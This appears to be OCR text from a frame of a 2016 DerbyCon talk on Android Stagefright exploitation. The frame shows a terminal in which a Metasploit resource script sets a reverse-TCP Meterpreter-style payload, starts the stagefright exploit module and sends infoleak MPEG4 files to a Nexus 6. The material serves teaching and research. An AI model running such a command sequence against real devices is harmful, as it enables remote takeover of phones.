 iTerm2 Shell Edit View Profiles Toolbelt Window Help 72% Fri 1:39 PM
1. jdrake@duoct: ~ (ssh)
jdrake@duoct: ~ (ssh) ⌘1 bash ⌘2 bash ⌘3 bash ⌘4
[-] * WARNING: Database support has been disabled
[-] ***
[*] Processing ./stagefright-mettle.msfrc for ERB directives.
resource (./stagefright-mettle.msfrc)> set PAYLOAD linux/armle/mettle/reverse_tcp
PAYLOAD => linux/armle/mettle/reverse_tcp
resource (./stagefright-mettle.msfrc)> set URIPATH /stagefright
URIPATH => /stagefright
resource (./stagefright-mettle.msfrc)> set VERBOSE true
VERBOSE => true
resource (./stagefright-mettle.msfrc)> use exploit/stagefright
resource (./stagefright-mettle.msfrc)> exploit -j
[*] Exploit running as background job.
msf exploit(stagefright) >
[*] Started reverse TCP handler on 192.168.0.2:2121
[*] Using URL: http://0.0.0.0:8133/stagefright
[*] Local IP: http://192.168.0.2:8133/stagefright
[*] Server started.
msf exploit(stagefright) >
msf exploit(stagefright) >
[*] Target selected: Nexus 6 (shamu) with Android 5.1.1 (LMY47Z)
[*] Sending HTML to 192.168.0.101:54988...
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54988... (heap: 0x0, code: 0x0 from B
owser)
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54988... (heap: 0xb49ce000, code: 0x0
from Browser)
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54988... (heap: 0xb49ce000, code: 0x0
from Browser)
[0] 0:sudo 1:emailz 2:msf* 3:feedly 4:tweets 5:vmz 6:droidz- 7:www 8:a> "duoct" 12:39 23-Sep-1
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com